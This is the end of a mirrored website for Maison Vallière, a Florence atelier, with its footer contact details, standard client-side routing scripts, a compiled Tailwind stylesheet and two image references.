1994.</p></div><div><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Visit</div><p class="text-sm leading-relaxed" style="color:var(--umber)">Via dei Conciatori 12<br/>50122 Firenze, Italy<br/>Tue–Sat, 10:00–18:30</p></div><div><div class="font-mono-label text-[11px] uppercase mb-3" style="color:var(--rust)">Correspondence</div><p class="text-sm leading-relaxed" style="color:var(--umber)">atelier@maisonvalliere.com<br/>+39 055 274 6190</p></div></div><div class="text-center text-xs py-5 border-t" style="border-color:var(--line);color:var(--umber)">© <!-- -->2026<!-- --> Maison Vallière. All pieces made to order.</div></footer></div><script>(function(t){let s;try{s=JSON.parse(sessionStorage.getItem(t.storageKey)||"{}")}catch(e){console.error(e);return}const c=t.key||window.history.state?.__TSR_key,r=c?s[c]:void 0;if(t.shouldScrollRestoration&&r&&typeof r=="object"&&Object.keys(r).length>0){for(const e in r){const o=r[e];if(!o||typeof o!="object")continue;const l=o.scrollX,i=o.scrollY;if(!(!Number.isFinite(l)||!Number.isFinite(i))){if(e==="window")window.scrollTo({top:i,left:l,behavior:t.behavior});else if(e){let n;try{n=document.querySelector(e)}catch{continue}n&&(n.scrollLeft=l,n.scrollTop=i)}}}return}const a=window.location.hash.split("#",2)[1];if(a){const e=window.history.state?.__hashScrollIntoViewOptions??!0;if(e){const o=document.getElementById(a);o&&o.scrollIntoView(e)}return}window.scrollTo({top:0,left:0,behavior:t.behavior})})({"storageKey":"tsr-scroll-restoration-v1_3","shouldScrollRestoration":true});document.currentScript.remove()</script><!--/$--><script class="$tsr" id="$tsr-stream-barrier">(self.$R=self.$R||{})["tsr"]=[];self.$_TSR={h(){this.hydrated=!0,this.c()},e(){this.streamEnded=!0,this.c()},c(){this.hydrated&&this.streamEnded&&(delete self.$_TSR,delete self.$R.tsr)},p(e){this.initialized?e():this.buffer.push(e)},buffer:[]};$_TSR.router=($R=>$R[0]={manifest:$R[1]={routes:$R[2]={__root__:$R[3]={preloads:$R[4]=["/assets/index-W0OICfNV.js"],assets:$R[5]=[$R[6]={tag:"link",attrs:$R[7]={rel:"stylesheet",href:"/assets/index-DckHFC50.css",type:"text/css"}},$R[8]={tag:"script",attrs:$R[9]={type:"module",async:!0},children:"import(\"/assets/index-W0OICfNV.js\")"}]},"/":$R[10]={preloads:$R[11]=["/assets/index-ChPw-yZk.js","assets/ProductGlyph-DnHoHGXG.js","/assets/SiteChrome-CKryX3qe.js"]}}},matches:$R[12]=[$R[13]={i:"__root__ ",u:1789270637208,s:"success",ssr:!0},$R[14]={i:"  ",u:1789270637208,s:"success",ssr:!0}],lastMatchId:"  "})($R["tsr"]);$_TSR.e();document.currentScript.remove()</script><script type="module" async="">import("assets/index-W0OICfNV.js")</script></body>
<!-- Mirrored from effulgent-lokum-194d72.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 13 Sep 2026 03:37:19 GMT -->
</html>
---- assets/index-DckHFC50.css ----
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--color-blue-600:oklch(54.6% .245 262.881);--color-gray-600:oklch(44.6% .03 256.802);--spacing:.25rem;--container-xs:20rem;--container-lg:32rem;--container-7xl:80rem;--text-xs:.75rem;--text-xs--line-height:calc(1 / .75);--text-sm:.875rem;--text-sm--line-height:calc(1.25 / .875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75 / 1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75 / 1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2 / 1.5);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5 / 2.25);--text-5xl:3rem;--text-5xl--line-height:1;--text-6xl:3.75rem;--text-6xl--line-height:1;--text-7xl:4.5rem;--text-7xl--line-height:1;--font-weight-bold:700;--tracking-tight:-.025em;--leading-relaxed:1.625;--radius-sm:.25rem;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4, 0, .2, 1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.visible{visibility:visible}.absolute{position:absolute}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:calc(var(--spacing) * 0)}.start{inset-inline-start:var(--spacing)}.top-0{top:calc(var(--spacing) * 0)}.z-40{z-index:40}.mx-auto{margin-inline:auto}.mt-5{margin-top:calc(var(--spacing) * 5)}.mt-8{margin-top:calc(var(--spacing) * 8)}.mt-24{margin-top:calc(var(--spacing) * 24)}.mb-1{margin-bottom:calc(var(--spacing) * 1)}.mb-3{margin-bottom:calc(var(--spacing) * 3)}.mb-4{margin-bottom:calc(var(--spacing) * 4)}.mb-5{margin-bottom:calc(var(--spacing) * 5)}.mb-6{margin-bottom:calc(var(--spacing) * 6)}.mb-8{margin-bottom:calc(var(--spacing) * 8)}.mb-10{margin-bottom:calc(var(--spacing) * 10)}.mb-20{margin-bottom:calc(var(--spacing) * 20)}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[4\/5\]{aspect-ratio:4/5}.h-\[46\%\]{height:46%}.h-full{height:100%}.min-h-\[70vh\]{min-height:70vh}.w-\[46\%\]{width:46%}.w-full{width:100%}.max-w-7xl{max-width:var(--container-7xl)}.max-w-lg{max-width:var(--container-lg)}.max-w-xs{max-width:var(--container-xs)}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}.cursor-not-allowed{cursor:not-allowed}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.items-end{align-items:flex-end}.items-stretch{align-items:stretch}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-4{gap:calc(var(--spacing) * 4)}.gap-6{gap:calc(var(--spacing) * 6)}.gap-8{gap:calc(var(--spacing) * 8)}.gap-10{gap:calc(var(--spacing) * 10)}.gap-12{gap:calc(var(--spacing) * 12)}.overflow-hidden{overflow:hidden}.rounded-full{border-radius:3.40282e38px}.rounded-sm{border-radius:var(--radius-sm)}.border{border-style:var(--tw-border-style);border-width:1px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.p-6{padding:calc(var(--spacing) * 6)}.px-4{padding-inline:calc(var(--spacing) * 4)}.px-6{padding-inline:calc(var(--spacing) * 6)}.py-2{padding-block:calc(var(--spacing) * 2)}.py-3{padding-block:calc(var(--spacing) * 3)}.py-5{padding-block:calc(var(--spacing) * 5)}.py-10{padding-block:calc(var(--spacing) * 10)}.py-14{padding-block:calc(var(--spacing) * 14)}.py-16{padding-block:calc(var(--spacing) * 16)}.py-20{padding-block:calc(var(--spacing) * 20)}.pt-4{padding-top:calc(var(--spacing) * 4)}.pb-8{padding-bottom:calc(var(--spacing) * 8)}.pb-24{padding-bottom:calc(var(--spacing) * 24)}.text-center{text-align:center}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[13vw\]{font-size:13vw}.leading-\[0\.95\]{--tw-leading:.95;line-height:.95}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.text-blue-600{color:var(--color-blue-600)}.text-gray-600{color:var(--color-gray-600)}.uppercase{text-transform:uppercase}.italic{font-style:italic}.underline{text-decoration-line:underline}.opacity-50{opacity:.5}.opacity-\[0\.06\]{opacity:.06}.filter{filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-500{--tw-duration:.5s;transition-duration:.5s}@media(hover:hover){.group-hover\:scale-\[1\.03\]:is(:where(.group):hover *){scale:1.03}.hover\:bg-\[var\(--ink\)\]:hover{background-color:var(--ink)}.hover\:text-\[var\(--ivory\)\]:hover{color:var(--ivory)}.hover\:opacity-60:hover{opacity:.6}}.disabled\:cursor-wait:disabled{cursor:wait}.disabled\:opacity-60:disabled{opacity:.6}@media(min-width:48rem){.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-7{grid-column:span 7/span 7}.md\:mb-28{margin-bottom:calc(var(--spacing) * 28)}.md\:flex{display:flex}.md\:w-\[45\%\]{width:45%}.md\:w-\[55\%\]{width:55%}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:gap-14{gap:calc(var(--spacing) * 14)}.md\:gap-16{gap:calc(var(--spacing) * 16)}.md\:px-10{padding-inline:calc(var(--spacing) * 10)}.md\:py-16{padding-block:calc(var(--spacing) * 16)}.md\:py-20{padding-block:calc(var(--spacing) * 20)}.md\:py-32{padding-block:calc(var(--spacing) * 32)}.md\:pl-8{padding-left:calc(var(--spacing) * 8)}.md\:text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.md\:text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.md\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.md\:text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}}@media(min-width:64rem){.lg\:text-7xl{font-size:var(--text-7xl);line-height:var(--tw-leading,var(--text-7xl--line-height))}}}:root{--ivory:#f3ede1;--paper:#ece3d3;--ink:#241d17;--umber:#4a3a2c;--rust:#a2492b;--gold:#8f7238;--line:#241d1724}*{box-sizing:border-box}body{background-color:var(--ivory);color:var(--ink);-webkit-font-smoothing:antialiased;margin:0;font-family:Work Sans,system-ui,-apple-system,sans-serif}code{font-family:Menlo,Monaco,Consolas,Courier New,monospace}.font-display{font-family:Fraunces,Georgia,serif}.font-mono-label{letter-spacing:.08em;font-family:IBM Plex Mono,Menlo,monospace}::selection{background:var(--rust);color:var(--ivory)}.grain-overlay{pointer-events:none;z-index:50;opacity:.05;mix-blend-mode:multiply;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='2' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");position:fixed;inset:0}@keyframes rise{0%{opacity:0;transform:translateY(18px)}to{opacity:1;transform:translateY(0)}}.rise{animation:.7s cubic-bezier(.22,1,.36,1) both rise}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}


